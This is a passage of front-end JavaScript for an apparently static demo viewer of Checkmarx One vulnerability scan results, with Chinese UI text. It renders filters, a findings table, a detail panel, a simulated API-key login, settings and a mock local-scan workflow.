    if (exportBtn) exportBtn.addEventListener('click', exportCsv);
  }

  /* ----------------------------------------------------------------------
     严重级别筛选
     ---------------------------------------------------------------------- */
  function updateSeverityUI() {
    var searchable = withSearch(ctxFindings());
    var counts = { CRITICAL: 0, HIGH: 0, MEDIUM: 0, LOW: 0, INFO: 0 };
    searchable.forEach(function (f) { if (counts[f.severity] != null) counts[f.severity]++; });
    $$('[data-sev]').forEach(function (el) {
      var sev = el.getAttribute('data-sev');
      if (ALL_SEVS.indexOf(sev) < 0) return;
      var on = state.sevs.has(sev);
      el.classList.toggle('on', on);
      el.classList.toggle('off', !on);
      el.setAttribute('aria-pressed', on ? 'true' : 'false');
      $$('[data-count]', el).forEach(function (n) { n.textContent = counts[sev]; });
    });
    var totalEl = $('#totalCount');
    if (totalEl) totalEl.textContent = searchable.length;
  }

  function bindSeverityUI() {
    $$('[data-sev]').forEach(function (el) {
      var sev = el.getAttribute('data-sev');
      if (ALL_SEVS.indexOf(sev) < 0) return;
      el.addEventListener('click', function () {
        var next = new Set(state.sevs);
        if (next.has(sev)) {
          if (next.size === 1) { toast('至少保留一个严重级别', 'err'); return; }
          next.delete(sev);
        } else {
          next.add(sev);
        }
        state.sevs = next;
        updateSeverityUI();
        renderTable();
      });
    });
  }

  /* ----------------------------------------------------------------------
     表格
     ---------------------------------------------------------------------- */
  function visibleCols() {
    var showProject = state.projects.size !== 1;
    return TABLE_COLS.filter(function (c) { return c.key !== 'project' || showProject; });
  }

  function renderTable() {
    var cols = visibleCols();
    var head = $('#resultsHead');
    if (head) {
      head.innerHTML = '<tr>' + cols.map(function (c) {
        var sortable = ['severity', 'query', 'file', 'state', 'found'].indexOf(c.key) >= 0;
        var arrow = '';
        if (state.sort.key === c.key) arrow = '<span class="arrow">' + (state.sort.dir > 0 ? '▲' : '▼') + '</span>';
        return '<th' + (sortable ? ' class="sortable" data-sort="' + c.key + '"' : '') +
          (c.width ? ' style="width:' + c.width + '"' : '') + '>' + esc(c.label) + arrow + '</th>';
      }).join('') + '</tr>';
      $$('#resultsHead th[data-sort]').forEach(function (th) {
        th.addEventListener('click', function () {
          var key = th.getAttribute('data-sort');
          if (state.sort.key === key) state.sort.dir *= -1;
          else { state.sort.key = key; state.sort.dir = 1; }
          renderTable();
        });
      });
    }

    state.rows = currentRows();
    var body = $('#resultsBody');
    if (!body) return;
    if (!state.rows.length) {
      body.innerHTML = '<tr class="empty-row"><td colspan="' + cols.length + '">' +
        '<div class="empty-state" style="height:220px"><div class="big">🔍</div>' +
        '<h3>没有匹配的漏洞</h3><p>调整项目、分支、扫描时间或严重级别筛选条件后再试。</p></div></td></tr>';
    } else {
      body.innerHTML = state.rows.map(function (f) {
        var cells = {
          severity: '<span class="pill sev-' + esc(f.severity) + '">' + esc(f.severity) + '</span>',
          query: '<div class="vuln-name">' + esc(f.queryName) + '</div>' +
            '<div class="vuln-sub"><span class="mono">CWE-' + esc(f.cwe) + '</span><span>·</span><span>' + esc(f.language) + '</span>' +
            (f.status === 'RECURRENT' ? '<span class="pill status st-RECURRENT">复现</span>' : '') + '</div>',
          project: '<span class="proj-cell"><i class="sev-dot" style="background:' + esc(projectColor(f.projectId)) + '"></i>' + esc(projectName(f.projectId)) + '</span>',
          file: '<div class="file-cell" title="' + esc(f.file) + '">' + esc(f.file.split('/').slice(-2).join('/')) + '<i>:' + esc(f.line) + '</i></div>',
          state: '<span class="pill state st-' + esc(f.state) + '">' + esc(STATE_LABEL[f.state] || f.state) + '</span>',
          found: '<span title="' + esc(fmtDate(f.foundAt)) + '">' + esc(relTime(f.foundAt)) + '</span>'
        };
        return '<tr data-id="' + esc(f.id) + '"' + (state.selectedId === f.id ? ' class="selected"' : '') + '>' +
          cols.map(function (c) { return '<td>' + (cells[c.key] || '') + '</td>'; }).join('') + '</tr>';
      }).join('');
      $$('#resultsBody tr[data-id]').forEach(function (tr) {
        tr.addEventListener('click', function () {
          var id = tr.getAttribute('data-id');
          if (state.selectedId === id && CFG.detailMode !== 'inspector') { closeDetail(); return; }
          openDetail(id);
        });
      });
    }

    var countEl = $('#resultCount');
    if (countEl) {
      var total = withSearch(ctxFindings()).length;
      countEl.textContent = state.rows.length === total
        ? '共 ' + total + ' 个漏洞'
        : '筛选出 ' + state.rows.length + ' / ' + total + ' 个漏洞';
    }
  }

  function renderAll() {
    updateSeverityUI();
    renderTable();
    if (state.selectedId) {
      var f = findingById(state.selectedId);
      if (!f || state.rows.indexOf(f) < 0) {
        if (CFG.detailMode === 'inspector') { state.selectedId = null; closeDetail(); }
      }
    }
    updateDetailNav();
  }

  /* ----------------------------------------------------------------------
     漏洞详情
     ---------------------------------------------------------------------- */
  function metaItem(k, v, mono) {
    return '<div class="m"><div class="k">' + esc(k) + '</div><div class="v' + (mono ? ' mono' : '') + '" title="' + esc(v) + '">' + esc(v) + '</div></div>';
  }

  function detailHtml(f) {
    var rem = f.remediation || {};
    var refs = rem.refs || [];
    var examples = rem.examples || [];
    var wide = isWideDetail();

    var cmp = examples.map(function (ex) {
      return '<div class="cmp-title" style="font-size:12px;font-weight:650;color:var(--text-2);margin:10px 0 6px;display:flex;gap:8px;align-items:center">' +
        esc(ex.title) + '<span class="badge-soft">' + esc(ex.lang || '') + '</span></div>' +
        '<div class="' + (wide ? 'cmp-grid' : 'cmp') + '">' +
        '<div class="code-card bad"><div class="c-head"><span class="t">✗ 错误示例</span><span class="lang">before</span></div><pre>' + esc(ex.bad) + '</pre></div>' +
        '<div class="code-card good"><div class="c-head"><span class="t">✓ 修复后</span><span class="lang">after</span></div><pre>' + esc(ex.good) + '</pre></div>' +
        '</div>';
    }).join('');

    var flow = (f.dataFlow || []).map(function (n, i) {
      return '<li class="flow-step" data-label="' + esc(n.label) + '">' +
        '<span class="node">' + (i + 1) + '</span>' +
        '<div class="fl-head"><span class="fl-file">' + esc(n.file) + '</span><span class="fl-line">:' + esc(n.line) + '</span>' +
        '<span class="fl-tag">' + esc(n.label) + '</span></div>' +
        '<code>' + esc(n.code) + '</code></li>';
    }).join('');

    var payload = f.payload ?
      '<div class="payload"><div class="p-head"><span>攻击示例 / payload</span>' +
      '<button type="button" class="btn ghost sm" data-copy-payload>复制</button></div>' +
      '<pre>' + esc(f.payload) + '</pre></div>' : '';

    return '' +
      '<div class="dt-head">' +
      '<div class="dt-title-row"><div>' +
      '<div class="dt-title">' + esc(f.queryName) + '</div>' +
      '<div class="dt-sub"><span>' + esc(f.groupName) + '</span><span>·</span><span>' + esc(f.language) + '</span>' +
      '<span>·</span><span>' + esc(projectName(f.projectId)) + '</span></div>' +
      '</div></div>' +
      '<div class="dt-badges">' +
      '<span class="pill sev-' + esc(f.severity) + '">' + esc(f.severity) + ' · ' + esc(SEV_LABEL[f.severity] || '') + '</span>' +
      '<span class="pill state st-' + esc(f.state) + '">' + esc(STATE_LABEL[f.state] || f.state) + '</span>' +
      '<span class="pill status st-' + esc(f.status) + '">' + esc(STATUS_LABEL[f.status] || f.status) + '</span>' +
      '<span class="badge-soft">CWE-' + esc(f.cwe) + ' ' + esc(f.cweName || '') + '</span>' +
      '</div></div>' +
      '<div class="dt-meta">' +
      metaItem('项目', projectName(f.projectId)) +
      metaItem('分支', branchOf(f)) +
      metaItem('扫描时间', scanTimeOf(f)) +
      metaItem('扫描 ID', scanOf(f).id || f.scanId, true) +
      metaItem('文件', f.file, true) +
      metaItem('行 / 列', f.line + ' : ' + (f.column || 1)) +
      metaItem('首次发现', fmtDate(f.foundAt)) +
      metaItem('结果 ID', f.id, true) +
      '</div>' +
      '<div class="dt-body">' +
      '<section class="dt-sec"><h4>漏洞说明 <span class="en">description</span></h4><p>' + esc(f.description) + '</p></section>' +
      '<section class="dt-sec"><h4>攻击向量 <span class="en">attack vector</span></h4><p>' + esc(f.attackVector) + '</p>' + payload + '</section>' +
      (flow ? '<section class="dt-sec"><h4>污点数据流 <span class="en">data flow</span><span class="count">' + (f.dataFlow || []).length + ' 步</span></h4><ol class="flow">' + flow + '</ol></section>' :
        '<section class="dt-sec"><h4>污点数据流 <span class="en">data flow</span></h4><p class="hint">该结果由配置类检查产生，无数据流信息。</p></section>') +
      '<section class="dt-sec"><h4>修复建议 <span class="en">remediation</span></h4><p>' + esc(rem.summary || '') + '</p>' + cmp + '</section>' +
      '<section class="dt-sec"><h4>参考链接 <span class="en">learn more</span></h4><ul class="refs">' +
      refs.map(function (r) {
        return '<li><a href="' + esc(r.url) + '" target="_blank" rel="noopener"><span class="ico">🔗</span><span>' + esc(r.label) + '</span><span class="ext">↗</span></a></li>';
      }).join('') + '</ul></section>' +
      '</div>' +
      '<div class="dt-foot">' +
      '<button class="btn sm" data-dt-act="confirm">✓ 标记已确认</button>' +
      '<button class="btn sm ghost" data-dt-act="ignore">忽略</button>' +
      '<span class="spacer"></span>' +
      '<button class="btn sm ghost" data-dt-act="open-cx">在 Checkmarx 中打开 ↗</button>' +
      '</div>';
  }

  function mountDetailShell() {
    var mode = CFG.detailMode;
    var body = document.body;
    if (mode === 'inspector') {
      var host = $('#inspectorHost') || body;
      host.innerHTML =
        '<aside class="inspector-panel" id="inspectorPanel">' +
        '<div class="insp-top"><span>漏洞详情 · Inspector</span>' +
        '<div class="detail-nav"><span class="pos"></span>' +
        '<button class="icon-btn" data-detail-nav="prev" title="上一个 (↑)">‹</button>' +
        '<button class="icon-btn" data-detail-nav="next" title="下一个 (↓)">›</button>' +
        '<button class="icon-btn" data-close-detail title="关闭">✕</button></div></div>' +
        '<div class="insp-scroll"><div class="inspector-empty" id="detailEmpty">' +
        '<div class="big">🛡️</div><h3>选择一条漏洞查看详情</h3>' +
        '<p>左侧列为当前筛选结果。点击任意一行，这里会展示攻击向量、数据流与修复示例。</p></div>' +
        '<div id="detailContent" class="detail-content"></div></div></aside>';
    } else if (mode === 'drawer') {
      body.insertAdjacentHTML('beforeend',
        '<div class="detail-backdrop" id="detailBackdrop"></div>' +
        '<aside class="detail-drawer" id="detailDrawer" aria-hidden="true">' +
        '<div class="drawer-top"><div class="detail-nav">' +
        '<button class="icon-btn" data-detail-nav="prev" title="上一个">‹</button>' +
        '<span class="pos"></span>' +
        '<button class="icon-btn" data-detail-nav="next" title="下一个">›</button></div>' +
        '<button class="icon-btn" data-close-detail title="关闭 (Esc)">✕</button></div>' +
        '<div class="drawer-scroll"><div id="detailContent" class="detail-content"></div></div></aside>');
    } else {
      body.insertAdjacentHTML('beforeend',
        '<div class="modal-layer detail-modal-layer" id="detailModal">' +
        '<div class="modal"><div class="drawer-top"><div class="detail-nav">' +
        '<button class="icon-btn" data-detail-nav="prev" title="上一个">‹</button>' +
        '<span class="pos"></span>' +
        '<button class="icon-btn" data-detail-nav="next" title="下一个">›</button></div>' +
        '<button class="icon-btn" data-close-detail title="关闭 (Esc)">✕</button></div>' +
        '<div class="detail-modal-scroll"><div id="detailContent" class="detail-content"></div></div></div></div>');
    }
    $('[data-close-detail]') && $$('[data-close-detail]').forEach(function (b) { b.addEventListener('click', closeDetail); });
    $$('[data-detail-nav]').forEach(function (b) {
      b.addEventListener('click', function () { navigateDetail(b.getAttribute('data-detail-nav')); });
    });
    var backdrop = $('#detailBackdrop');
    if (backdrop) backdrop.addEventListener('click', closeDetail);
    var content = $('#detailContent');
    if (content) {
      content.addEventListener('click', function (e) {
        var copy = e.target.closest('[data-copy-payload]');
        if (copy) {
          var pre = copy.closest('.payload').querySelector('pre');
          copyText(pre.textContent);
          return;
        }
        var act = e.target.closest('[data-dt-act]');
        if (act) handleDetailAction(act.getAttribute('data-dt-act'));
      });
    }
  }

  function findRowIndex() {
    if (!state.selectedId) return -1;
    for (var i = 0; i < state.rows.length; i++) if (state.rows[i].id === state.selectedId) return i;
    return -1;
  }

  function updateDetailNav() {
    var idx = findRowIndex();
    $$('.detail-nav').forEach(function (nav) {
      var pos = nav.querySelector('.pos');
      if (pos) pos.textContent = idx >= 0 ? (idx + 1) + ' / ' + state.rows.length : '';
      var prev = nav.querySelector('[data-detail-nav="prev"]');
      var next = nav.querySelector('[data-detail-nav="next"]');
      if (prev) prev.disabled = idx <= 0;
      if (next) next.disabled = idx < 0 || idx >= state.rows.length - 1;
    });
  }

  function openDetail(id) {
    var f = findingById(id);
    if (!f) return;
    state.selectedId = id;
    $$('#resultsBody tr[data-id]').forEach(function (tr) {
      tr.classList.toggle('selected', tr.getAttribute('data-id') === id);
    });
    var content = $('#detailContent');
    if (!content) return;
    content.innerHTML = detailHtml(f);
    content.scrollTop = 0;
    var empty = $('#detailEmpty');
    if (empty) empty.classList.add('hidden');
    if (CFG.detailMode === 'drawer') {
      $('#detailDrawer').classList.add('open');
      $('#detailDrawer').setAttribute('aria-hidden', 'false');
      $('#detailBackdrop').classList.add('open');
    } else if (CFG.detailMode === 'modal') {
      $('#detailModal').classList.add('open');
    } else {
      var scroll = content.closest('.insp-scroll');
      if (scroll) scroll.scrollTop = 0;
    }
    updateDetailNav();
  }

  function closeDetail() {
    state.selectedId = null;
    var empty = $('#detailEmpty');
    if (empty) empty.classList.remove('hidden');
    if (CFG.detailMode === 'drawer') {
      var d = $('#detailDrawer'); if (d) { d.classList.remove('open'); d.setAttribute('aria-hidden', 'true'); }
      var b = $('#detailBackdrop'); if (b) b.classList.remove('open');
    } else if (CFG.detailMode === 'modal') {
      var m = $('#detailModal'); if (m) m.classList.remove('open');
    }
    $$('#resultsBody tr[data-id]').forEach(function (tr) { tr.classList.remove('selected'); });
    updateDetailNav();
  }

  function navigateDetail(dir) {
    var idx = findRowIndex();
    if (idx < 0) { if (state.rows.length) openDetail(state.rows[0].id); return; }
    var next = idx + (dir === 'prev' ? -1 : 1);
    if (next < 0 || next >= state.rows.length) return;
    openDetail(state.rows[next].id);
    var selectedRow = $('#resultsBody tr.selected');
    if (selectedRow && selectedRow.scrollIntoView) selectedRow.scrollIntoView({ block: 'nearest' });
  }

  function handleDetailAction(act) {
    var f = findingById(state.selectedId);
    if (!f) return;
    if (act === 'confirm') { f.state = 'CONFIRMED'; toast('已标记为「已确认」（演示）', 'ok', 1800); }
    else if (act === 'ignore') { f.state = 'IGNORED'; toast('已忽略该漏洞（演示）', 'info', 1800); }
    else if (act === 'open-cx') { toast('演示环境：真实版本将跳转 ' + (MOCK.tenant.web || 'https://checkmarx.net') + ' 对应扫描结果', 'info', 2400); return; }
    renderAll();
    openDetail(f.id);
  }

  function copyText(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).then(function () { toast('已复制到剪贴板', 'ok', 1500); },
        function () { fallbackCopy(text); });
    } else fallbackCopy(text);
  }
  function fallbackCopy(text) {
    var ta = document.createElement('textarea');
    ta.value = text; ta.style.position = 'fixed'; ta.style.opacity = '0';
    document.body.appendChild(ta); ta.select();
    try { document.execCommand('copy'); toast('已复制到剪贴板', 'ok', 1500); } catch (e) { toast('复制失败，请手动选择', 'err'); }
    ta.remove();
  }

  /* ----------------------------------------------------------------------
     登录
     ---------------------------------------------------------------------- */
  function connUI() {
    var pill = $('#connPill');
    if (!pill) return;
    if (state.loggedIn) {
      pill.classList.remove('offline');
      pill.innerHTML = '<span class="pulse"></span><span>已连接</span><span class="who">· ' + esc(MOCK.tenant.region.toUpperCase()) + ' / ' + esc(MOCK.tenant.name) + '</span>';
    } else {
      pill.classList.add('offline');
      pill.innerHTML = '<span class="pulse"></span><span>未连接</span>';
    }
  }

  function mountLogin() {
    var overlay = document.createElement('div');
    overlay.className = 'login-overlay';
    overlay.id = 'loginOverlay';
    overlay.innerHTML =
      '<div class="login-card">' +
      '<div class="login-brand"><div class="logo">CX</div><div><div class="bn">' + esc(CFG.brand) + '</div>' +
      '<div class="bs">' + esc(CFG.product) + ' · ' + esc(CFG.subtitle) + '</div></div></div>' +
      '<h1>连接你的 Checkmarx</h1>' +
      '<p class="lead">粘贴 Checkmarx One 的 <b>API Key</b> 即可登录。与 IDEA 插件一致：无需用户名、密码，也不用手动选择区域 —— Key 会自动解析租户与 API 地址。</p>' +
      '<label class="fl">API Key <a href="javascript:void(0)" id="loginHelp">如何获取？</a></label>' +
      '<textarea id="apiKeyInput" spellcheck="false" placeholder="粘贴 API Key（这是演示环境，任意内容均可登录）"></textarea>' +
      '<div class="login-row"><button class="btn primary" id="loginSubmit">登录</button></div>' +
      '<div class="login-error" id="loginError"></div>' +
      '<div class="login-hint"><b>演示说明：</b>当前是静态 Demo，不会发起任何网络请求。真实版本将通过本地代理调用 Checkmarx One API，登录成功后自动隐藏此界面。</div>' +
      '<div class="login-foot">🔒 API Key 仅保存在本机浏览器 · 不经过第三方服务器</div>' +
      '</div>';
    document.body.appendChild(overlay);

    var input = $('#apiKeyInput');
    var err = $('#loginError');
    function doLogin() {
      var v = input.value.trim();
      if (!v) { err.textContent = '请输入 API Key'; input.focus(); return; }
      err.textContent = '';
      var btn = $('#loginSubmit');
      btn.disabled = true;
      btn.innerHTML = '<span class="spinner"></span> 验证并登录…';
      setTimeout(function () { enterApp(false); }, 820);
    }
    $('#loginSubmit').addEventListener('click', doLogin);
    input.addEventListener('keydown', function (e) {
      if (e.key === 'Enter' && (e.ctrlKey || e.metaKey)) { e.preventDefault(); doLogin(); }
    });
    $('#loginHelp').addEventListener('click', function () {
      toast('Checkmarx One → 设置 → API Keys 生成；IDEA 插件里也是同一个 API Key', 'info', 3600);
    });
    input.focus();
  }

  function enterApp(instant) {
    state.loggedIn = true;
    connUI();
    var overlay = $('#loginOverlay');
    if (overlay) {
      overlay.classList.add('closing');
      setTimeout(function () { overlay.remove(); }, instant ? 0 : 280);
    }
    document.body.classList.remove('locked');
    if (!instant) toast('登录成功 · 已连接 Checkmarx One（演示）', 'ok', 2400);
    if (!state.rows.length) renderAll();
  }

  function showLogin(clear) {
    closeDetail();
    state.loggedIn = false;
    connUI();
    document.body.classList.add('locked');
    if ($('#loginOverlay')) return;
    mountLogin();
    if (clear) { var i = $('#apiKeyInput'); if (i) i.value = ''; }
  }

  /* ----------------------------------------------------------------------
     设置弹窗
     ---------------------------------------------------------------------- */
  function mountSettings() {
    var layer = document.createElement('div');
    layer.className = 'modal-layer';
    layer.id = 'settingsModal';
    layer.innerHTML =
      '<div class="modal" style="width:620px">' +
      '<div class="modal-head"><div><div class="m-title">连接设置</div>' +
      '<div class="m-sub">' + esc(CFG.product) + ' · 使用 API Key 登录（与 IDEA 插件一致）</div></div>' +
      '<button class="icon-btn close" data-close-modal="settingsModal">✕</button></div>' +
      '<div class="modal-body">' +
      '<div class="settings-block">' +
      '<div class="sb-title">API 凭据 <span class="en">credentials</span></div>' +
      '<div class="field"><label>API Key <a href="javascript:void(0)" data-help-key>如何获取？</a></label>' +
      '<div class="secret-wrap"><input type="password" id="settingsKey" spellcheck="false" value="cx_demo_9f7a2c1e8b4d6a0f3e5c7b9d1a2f4e6c">' +
      '<button class="icon-btn eye" id="settingsEye" title="显示/隐藏">👁</button></div></div>' +
      '<div class="parse-grid">' +
      '<div class="pg"><div class="k">区域 Region</div><div class="v">' + esc(MOCK.tenant.region) + '（' + esc(MOCK.tenant.iam) + '）</div></div>' +
      '<div class="pg"><div class="k">租户 Tenant</div><div class="v">' + esc(MOCK.tenant.name) + '</div></div>' +
      '<div class="pg"><div class="k">API 地址</div><div class="v">https://' + esc(MOCK.tenant.api) + '</div></div>' +
      '<div class="pg"><div class="k">登录用户</div><div class="v">' + esc(MOCK.tenant.user) + '</div></div>' +
      '</div>' +
      '<div class="settings-foot">' +
      '<button class="btn sm" id="testConnBtn">测试连接</button>' +
      '<span class="muted" style="font-size:11px">Demo：以上信息由 API Key 自动解析</span>' +
      '<span class="spacer"></span><button class="btn sm primary" id="saveSettingsBtn">保存</button></div>' +
      '</div>' +
      '<div class="settings-block">' +
      '<div class="sb-title">会话 <span class="en">session</span></div>' +
      '<div class="muted" style="font-size:12px;line-height:1.7">已通过 API Key 登录。Token 约 59 分钟后过期，过期后自动用 API Key 换取新 Token；API Key 仅保存在本机浏览器。</div>' +
      '<div class="settings-foot"><button class="btn sm danger" id="logoutBtn">退出登录</button>' +
      '<span class="spacer"></span><span class="muted" style="font-size:11px">注销后将重新显示登录界面</span></div>' +
      '</div>' +
      '</div></div>';
    document.body.appendChild(layer);

    $$('[data-close-modal="settingsModal"]', layer).forEach(function (b) {
      b.addEventListener('click', function () { layer.classList.remove('open'); });
    });
    layer.addEventListener('click', function (e) { if (e.target === layer) layer.classList.remove('open'); });
    $('#settingsEye').addEventListener('click', function () {
      var inp = $('#settingsKey');
      inp.type = inp.type === 'password' ? 'text' : 'password';
    });
    $('#testConnBtn').addEventListener('click', function () {
      var b = $('#testConnBtn');
      b.disabled = true; b.innerHTML = '<span class="spinner"></span> 测试中…';
      setTimeout(function () {
        b.disabled = false; b.textContent = '测试连接';
        toast('连接成功 · Token 有效期 59 分钟（演示）', 'ok', 2400);
      }, 900);
    });
    $('#saveSettingsBtn').addEventListener('click', function () { toast('设置已保存到本机（演示）', 'ok', 1800); });
    var help = layer.querySelector('[data-help-key]');
    if (help) help.addEventListener('click', function () { toast('Checkmarx One → 设置 → API Keys 生成 API Key', 'info', 3200); });
    $('#logoutBtn').addEventListener('click', function () {
      layer.classList.remove('open');
      showLogin(true);
      toast('已退出登录', 'info', 1800);
    });
  }

  function openSettings() {
    var layer = $('#settingsModal');
    if (!layer) { mountSettings(); layer = $('#settingsModal'); }
    layer.classList.add('open');
  }

  /* ----------------------------------------------------------------------
     本地扫描
     ---------------------------------------------------------------------- */
  var scanState = { running: false, folders: [''], results: [] };

  function folderRowHtml(path, idx) {
    return '<div class="scan-folder-row" data-folder-row>' +
      '<span class="idx">' + (idx + 1) + '</span>' +
      '<span class="path-wrap"><input type="text" class="fpath" spellcheck="false" placeholder="E:\\projects\\my-service（或点击浏览）" value="' + esc(path || '') + '">' +
      '<button type="button" class="btn sm browse" data-browse>浏览…</button></span>' +
      '<input type="text" class="pname" spellcheck="false" placeholder="项目名（自动生成）">' +
      '<button type="button" class="icon-btn remove" data-remove-folder title="移除">✕</button>' +
      '</div>';
  }

  function mountScan() {
    var layer = document.createElement('div');
    layer.className = 'modal-layer';
    layer.id = 'scanModal';
    layer.innerHTML =
      '<div class="modal" style="width:820px">' +
      '<div class="modal-head"><div><div class="m-title">本地扫描 · 指定文件夹</div>' +
      '<div class="m-sub">对本地代码文件夹发起 Checkmarx One 扫描，支持一次提交多个项目</div></div>' +
      '<button class="icon-btn close" data-close-modal="scanModal">✕</button></div>' +
      '<div class="modal-body">' +
      '<p class="scan-lead">选择需要扫描的本地文件夹（可添加多个，每个文件夹对应一个 Checkmarx One 项目）。扫描在本地打包后上传，代码不会经过第三方服务器。</p>' +
      '<div class="scan-callout"><span class="i">ⓘ</span><span>演示环境仅模拟扫描流程；真实版本通过本地代理调用 Checkmarx One API / CLI 执行扫描并自动加载结果。</span></div>' +
      '<div class="scan-folder-labels"><span>#</span><span>本地文件夹</span><span>Checkmarx One 项目名</span><span></span></div>' +
      '<div class="scan-folders" id="scanFolders"></div>' +
      '<div class="actions" style="margin-top:9px"><button class="btn sm ghost" id="addFolderBtn">＋ 添加文件夹</button>' +
      '<span class="muted" style="font-size:11px">支持多项目并行扫描</span></div>' +
      '<div class="scan-options">' +
      '<label class="opt">分支 <input type="text" id="scanBranch" value="main"></label>' +
      '<label class="opt"><input type="checkbox" id="scanSast" checked> SAST</label>' +
      '<label class="opt"><input type="checkbox" id="scanSca"> SCA</label>' +
      '<label class="opt"><input type="checkbox" id="scanIac"> IaC</label>' +
      '<label class="opt"><input type="checkbox" id="scanAutoLoad" checked> 完成后自动加载结果</label>' +
      '</div>' +
      '<div class="scan-progress" id="scanProgress"></div>' +
      '<div class="scan-summary hidden" id="scanSummary"></div>' +
      '</div>' +
      '<div class="modal-foot">' +
      '<span class="tip" id="scanTip">扫描时间取决于代码体量，通常 3–10 分钟</span>' +
      '<span class="spacer"></span>' +
      '<button class="btn" data-close-modal="scanModal">取消</button>' +
      '<button class="btn primary" id="startScanBtn">开始扫描</button>' +
      '</div></div>';
    document.body.appendChild(layer);

    $$('[data-close-modal="scanModal"]', layer).forEach(function (b) {
      b.addEventListener('click', function () { if (!scanState.running) layer.classList.remove('open'); else toast('扫描进行中，请等待完成', 'err'); });
    });
    layer.addEventListener('click', function (e) { if (e.target === layer && !scanState.running) layer.classList.remove('open'); });

    function renderFolders() {
      $('#scanFolders').innerHTML = scanState.folders.map(folderRowHtml).join('');
      $$('#scanFolders [data-folder-row]').forEach(function (row, i) {
        var pathInput = row.querySelector('.fpath');
        var nameInput = row.querySelector('.pname');
        pathInput.addEventListener('input', function () {
          scanState.folders[i] = pathInput.value;
          if (!nameInput.value.trim()) nameInput.value = baseName(pathInput.value);
        });
        row.querySelector('[data-browse]').addEventListener('click', function () {
          pickFolder().then(function (name) {
            if (!name) return;
            scanState.folders[i] = name;
            pathInput.value = name;
            if (!nameInput.value.trim()) nameInput.value = baseName(name);
          }).catch(function () {
            toast('当前环境无法读取目录，请手动输入文件夹路径', 'info', 2400);
            pathInput.focus();
          });
        });
        row.querySelector('[data-remove-folder]').addEventListener('click', function () {
          if (scanState.folders.length <= 1) { toast('至少保留一个文件夹', 'err'); return; }
          scanState.folders.splice(i, 1);
          renderFolders();
        });
      });
    }
    renderFolders();

    $('#addFolderBtn').addEventListener('click', function () {
      scanState.folders.push('');
      renderFolders();
      var rows = $$('#scanFolders [data-folder-row]');
      var last = rows[rows.length - 1];
      if (last) last.querySelector('.fpath').focus();
    });

    $('#startScanBtn').addEventListener('click', startScan);
  }

  function baseName(p) {
    if (!p) return '';
    var s = String(p).replace(/[\\/]+$/, '');
    var parts = s.split(/[\\/]/);
    return parts[parts.length - 1] || '';
  }

  function pickFolder() {
    if (window.showDirectoryPicker) {
      return window.showDirectoryPicker().then(function (handle) { return handle.name; });
    }
    return Promise.reject(new Error('unsupported'));
  }

  function openScan() {
    var layer = $('#scanModal');
    if (!layer) { mountScan(); layer = $('#scanModal'); }
    layer.classList.add('open');
  }

  function startScan() {
    if (scanState.running) return;
    var rows = $$('#scanFolders [data-folder-row]');
    var folders = [];
    rows.forEach(function (row) {
      var path = row.querySelector('.fpath').value.trim();
      if (!path) return;
      var name = row.querySelector('.pname').value.trim() || baseName(path);
      folders.push({ path: path, name: name, sev: 0, done: false });
    });
    if (!folders.length) { toast('请先填写至少一个本地文件夹路径', 'err'); return; }
    scanState.running = true;
    var startBtn = $('#startScanBtn');
    startBtn.disabled = true; startBtn.innerHTML = '<span class="spinner"></span> 扫描中…';
    var prog = $('#scanProgress');
    prog.innerHTML = folders.map(function (f, i) {
      return '<div class="scan-prog-row" data-prog="' + i + '">' +
        '<span class="pname2">' + esc(f.name) + '</span>' +
        '<span class="bar"><i style="width:2%"></i></span>' +
        '<span class="st">准备中…</span></div>';
    }).join('');
    var steps = [
      { pct: 18, text: '打包中…' },
      { pct: 42, text: '上传中…' },
      { pct: 66, text: '排队等待扫描…' },
      { pct: 88, text: '扫描中…' },
      { pct: 100, text: '完成' }
    ];
    var doneCount = 0;
    folders.forEach(function (f, i) {
      var row = prog.querySelector('[data-prog="' + i + '"]');
      var bar = row.querySelector('.bar > i');
      var st = row.querySelector('.st');
      var si = 0;
      var delay = 480 + i * 260;
      var tick = setInterval(function () {
        var s = steps[si];
        bar.style.width = s.pct + '%';
        st.textContent = s.text;
        if (s.pct === 100) {
          clearInterval(tick);
          row.classList.add('done');
          doneCount++;
          if (doneCount === folders.length) finishScan(folders);
        }
        si++;
      }, delay + 120);
    });
    scanState.folders = folders.map(function (f) { return f.path; });
    scanState.results = folders;
  }

  function finishScan(folders) {
    scanState.running = false;
    var startBtn = $('#startScanBtn');
    startBtn.disabled = false; startBtn.textContent = '重新扫描';
    var summary = $('#scanSummary');
    var totalFindings = Math.min(MOCK.localScanFindings.length, folders.length * 2);
    summary.classList.remove('hidden');
    summary.innerHTML = '✓ ' + folders.length + ' 个项目扫描完成 · 新增 ' + totalFindings + ' 个漏洞' +
      '<span class="sub">（演示数据）</span>' +
      '<span class="spacer" style="flex:1"></span>' +
      '<button class="btn sm primary" id="loadLocalBtn">查看扫描结果</button>';
    var btn = $('#loadLocalBtn');
    if (btn) btn.addEventListener('click', function () { loadLocalResults(folders); });
    toast('本地扫描完成：' + folders.length + ' 个项目', 'ok', 2400);
    if ($('#scanAutoLoad') && $('#scanAutoLoad').checked) {
      setTimeout(function () { loadLocalResults(folders); }, 800);
    }
  }

  function loadLocalResults(folders) {
    /* 清理上一次本地扫描 */
    state.localProjects.forEach(function (pid) {
      MOCK.projects = MOCK.projects.filter(function (p) { return p.id !== pid; });
      MOCK.scans = MOCK.scans.filter(function (s) { return s.projectId !== pid; });
      MOCK.findings = MOCK.findings.filter(function (f) { return f.projectId !== pid; });
    });
    var addedProjects = [];
    reindex();
    var colors = ['#0ea5e9', '#8b5cf6', '#f59e0b', '#10b981', '#ec4899'];
    folders.forEach(function (f, i) {
      var pid = 'local-' + (i + 1);
      var branch = ($('#scanBranch') && $('#scanBranch').value.trim()) || 'main';
      var scanId = pid + '-scan';
      MOCK.projects.push({ id: pid, name: f.name || ('本地项目 ' + (i + 1)), repo: f.path, team: '本地扫描', color: colors[i % colors.length] });
      MOCK.scans.push({ id: scanId, projectId: pid, branch: branch, createdAt: new Date(DEMO_NOW - i * 3600 * 1000).toISOString(), duration: '—', engine: 'SAST' });
      var picks = MOCK.localScanFindings.filter(function (_, k) { return k % folders.length === i % folders.length; });
      if (!picks.length) picks = [MOCK.localScanFindings[i % MOCK.localScanFindings.length]];
      picks.slice(0, 2).forEach(function (tpl, k) {
        var nf = JSON.parse(JSON.stringify(tpl));
        nf.id = pid + '-f' + k;
        nf.projectId = pid;
        nf.scanId = scanId;
        nf.state = 'TO_VERIFY';
        nf.status = 'NEW';
